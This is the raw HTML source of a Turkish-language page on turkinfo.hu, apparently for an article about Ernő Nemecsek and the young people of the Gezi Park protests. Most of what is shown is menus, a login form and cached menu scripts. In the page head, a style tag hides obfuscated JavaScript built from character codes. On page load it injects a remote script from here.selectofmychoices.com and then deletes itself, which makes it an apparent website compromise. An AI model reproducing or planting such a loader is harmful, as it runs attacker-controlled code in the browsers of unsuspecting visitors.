  <meta name="twitter:description" content="Ernö Nemecsek’in tıpkı aritmetikteki 1 rakamı gibi olduğunu düşünüyorlardı. Çarpsan da, bölsen de söz konusu işlemde durumu değiştirmezdi. Gezi’nin “şaşırtan” gençleri için de bugüne kadar böyle düşünülmüyordu.
Gezi direnişinin başından beri herkes “şaşırtan” gençleri konuşuyor. Onlara şimdiye kada"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-2088 single-format-standard cookies-not-set td-standard-pack erno-nemecsek-ya-da-gezi-parki-cocuklari global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 23.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            